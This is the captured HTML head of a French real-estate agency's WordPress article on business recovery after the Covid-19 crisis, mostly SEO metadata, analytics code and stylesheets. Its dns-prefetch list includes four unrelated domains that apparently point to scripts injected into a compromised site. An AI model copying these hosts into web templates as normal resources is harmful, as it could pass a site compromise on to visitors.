

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/
body_size: 21902
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Covid-19 : comment accompagner les entreprises lors de la sortie de la crise sanitaire ? - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Covid-19 : comment accompagner les entreprises lors de la sortie de la crise sanitaire ? - iPro" />
	<meta property="og:description" content="Par Batinfo le 23/04/20Source : Groupe EBP via Cyrille Darrigade Les difficultés traversées par les entreprises en France sont évidemment exogènes. En effet, c’est bien la crise sanitaire qui a amené une crise économique, dont la puissance est sans précédent depuis 1945. Une “crise artificielle” en quelque sorte, où la machine économique est suspendue pour sauver le plus..." />
	<meta property="og:url" content="https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="article:publisher" content="https://www.facebook.com/agenceipro" />
	<meta property="article:published_time" content="2020-05-11T12:04:46+00:00" />
	<meta property="article:modified_time" content="2020-05-11T12:04:56+00:00" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agence iPro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IproAgence88235" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Agence iPro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/#article","isPartOf":{"@id":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/"},"author":{"name":"Agence iPro","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950"},"headline":"Covid-19 : comment accompagner les entreprises lors de la sortie de la crise sanitaire ?","datePublished":"2020-05-11T12:04:46+00:00","dateModified":"2020-05-11T12:04:56+00:00","mainEntityOfPage":{"@id":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/"},"wordCount":909,"publisher":{"@id":"https://www.agenceipro.com/#organization"},"articleSection":["Articles"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/","url":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/","name":"Covid-19 : comment accompagner les entreprises lors de la sortie de la crise sanitaire ? - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"datePublished":"2020-05-11T12:04:46+00:00","dateModified":"2020-05-11T12:04:56+00:00","breadcrumb":{"@id":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/"]}]},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.agenceipro.com/actualite/"},{"@type":"ListItem","position":3,"name":"Covid-19 : comment accompagner les entreprises lors de la sortie de la crise sanitaire ?"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]},{"@type":"Person","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950","name":"Agence iPro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","caption":"Agence iPro"},"sameAs":["https://www.agenceipro.com"],"url":"https://www.agenceipro.com/author/ipro_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/covid-19-comment-accompagner-les-entreprises-lors-de-la-sortie-de-la-crise-sanitaire\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
